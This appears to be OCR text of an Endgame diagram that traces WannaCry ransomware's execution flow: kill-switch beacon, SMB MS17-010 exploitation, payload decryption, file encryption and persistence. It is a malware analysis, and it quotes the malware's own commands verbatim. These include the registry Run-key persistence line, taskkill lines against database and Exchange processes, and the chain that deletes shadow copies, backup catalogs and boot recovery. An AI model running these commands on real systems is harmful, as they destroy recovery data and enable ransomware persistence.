 WanaCry/WCry Execution Flow
ENDGAME
Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
“TaskStart”
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
10
Thread - Writing New Encrypted Files
“.WNCRYT”
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d “taskse.exe” /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut(“@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe”>> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from “r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet